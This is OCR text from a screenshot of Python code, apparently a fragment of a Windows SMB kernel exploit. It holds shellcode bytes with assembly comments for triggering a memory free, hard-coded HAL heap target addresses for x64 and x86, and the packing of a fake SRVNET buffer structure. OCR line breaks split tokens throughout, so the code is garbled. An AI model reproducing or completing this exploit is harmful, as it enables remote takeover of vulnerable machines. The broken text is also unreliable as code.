
# - fetch SRVNET_BUFFER address from 
function argument
#     \x48\x8b\x54\x24\x40  mov rdx, 
[rsp+0x40]
# - set nByteProcessed for trigger free 
after return
#     \x8b\x4a\x2c          mov ecx, 
[rdx+0x2c]
#     \x89\x4a\x38          mov 
[rdx+0x38], ecx
TARGET_HAL_HEAP_ADDR_x64 
=
0xffffffffffd00010
TARGET_HAL_HEAP_ADDR_x86 
=
0xffdff000
fakeSrvNetBufferNsa 
=
 pack
(
'<II'
,
0x11000
,
0
)
*
2
fakeSrvNetBufferNsa 
+=
 pack
(
'<HHI'
,
0xffff
,
0
,
0
)
*
2
fakeSrvNetBufferNsa 
+=
'\x00'
*
16